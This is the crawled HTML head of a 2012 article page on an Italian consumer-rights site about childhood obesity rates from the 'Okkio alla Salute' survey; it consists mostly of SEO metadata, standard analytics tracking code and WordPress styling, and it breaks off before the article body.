

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/
body_size: 29039
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Obesità infantile, &quot;Okkio alla Salute&quot;: l’Italia resta ai primi posti d’Europa - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Obesità infantile, &quot;Okkio alla Salute&quot;: l’Italia resta ai primi posti d’Europa - MDC" />
	<meta property="og:description" content="Il 22,1% dei bambini italiani  è in sovrappeso e il 10,2% in condizioni di obesità. In regioni come l’Abruzzo, il Molise, la Campania, la Puglia e Basilicata l’eccesso ponderale riguarda più del 40% del campione. E così l’Italia si conferma uno dei paesi europei con la maggiore diffusione dell’obesità infantile. La buona notizia è che [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2012-02-27T09:51:50+00:00" />
	<meta name="author" content="0000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="0000" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/","url":"https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/","name":"Obesità infantile, \"Okkio alla Salute\": l’Italia resta ai primi posti d’Europa - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"datePublished":"2012-02-27T09:51:50+00:00","dateModified":"2012-02-27T09:51:50+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Obesità infantile, &#8220;Okkio alla Salute&#8221;: l’Italia resta ai primi posti d’Europa"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e","name":"0000","url":"https://www.difesadelcittadino.it/author/0000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Obesità infantile, &#8220;Okkio alla Salute&#8221;: l’Italia resta ai primi posti d’Europa Feed dei commenti" href="https://www.difesadelcittadino.it/2012/02/27/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2012%2F02%2F27%2Fobesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2012%2F02%2F27%2Fobesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2012\/02\/27\/obesita-infantile-okkio-alla-salute-litalia-resta-ai-primi-posti-deuropa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
